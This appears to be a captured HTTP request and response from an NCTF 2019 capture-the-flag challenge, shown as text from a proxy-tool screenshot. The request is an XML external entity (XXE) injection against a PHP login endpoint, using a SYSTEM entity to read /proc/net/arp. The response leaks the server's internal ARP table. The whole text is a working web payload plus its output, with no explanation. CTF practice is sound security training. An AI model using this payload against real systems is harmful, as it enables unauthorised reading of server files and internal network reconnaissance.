 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
Content-Length: 135
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///proc/net/arp">
]>
<user><username>&test;</username><password>123</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2019 20:22:29 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 1738
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>IP address HW type Flags HW address
Mask Device
192.168.1.6 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.13 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.8 0x1 0x2 02:42:c0:a8:01:08 * eth0
192.168.1.19 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.5 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.15 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.10 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.102 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.7 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.2 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.9 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.16 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.101 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.1 0x1 0x2 02:42:ea:57:7a:1c * eth0
192.168.1.12 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.11 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.18 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.4 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.3 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.14 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.17 0x1 0x0 00:00:00:00:00:00 * eth0
</msg></result>